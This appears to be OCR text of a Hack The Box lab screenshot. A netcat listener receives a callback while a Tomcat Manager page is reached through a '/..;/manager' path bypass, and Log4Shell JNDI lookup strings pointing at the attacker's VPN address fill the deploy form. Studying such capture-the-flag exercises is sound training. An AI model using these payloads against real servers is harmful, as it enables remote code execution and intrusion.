 bracketz@marians: ~/Desktop
ibracketz:~/Desktop $ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN g
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast
link/ether 00:0c:29:c2:93:56 brd ff:ff:ff:ff:ff:ff
inet 192.168.15.7/24 brd 192.168.15.255 scope global dynamic nopr
valid_lft 10789sec preferred_lft 10789sec
inet6 2804:1b2:10c0:4ea5:2789:99ce:3bda:b311/64 scope global dyna
valid_lft 43195sec preferred_lft 43195sec
inet6 fe80::6375:49d1:d230:c2c0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfi
link/none
inet 10.10.14.26/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1018/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::b11a:f379:9ab6:3427/64 scope link stable-privacy
valid_lft forever preferred_lft forever
bracketz:~/Desktop $ nc -nvlp 3301
listening on [any] 3301 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.11.138] 58690
0
`�
/something/..;/manager - Mozilla Firefox
Hack The Box :: Machines
/something/..;/manager
10.10.11.138/something/..;/manager/html/deploy
/ None specified true 5
/UHC{BadWayToBlockTomcat} None specified true 0
/manager None specified Tomcat Manager Application true 0
Deploy
Deploy directory or WAR file located on server
Context Path: /
Version (for parallel deployment): ${jndi:ldap://10.10.14.26:3301}
XML Configuration file path: ${jndi:ldap://10.10.14.26:3301}
WAR or Directory path: ${jndi:ldap://10.10.14.26:3301}
Deploy
WAR file to deploy
Select WAR file to upload Browse... No file selected.
Deploy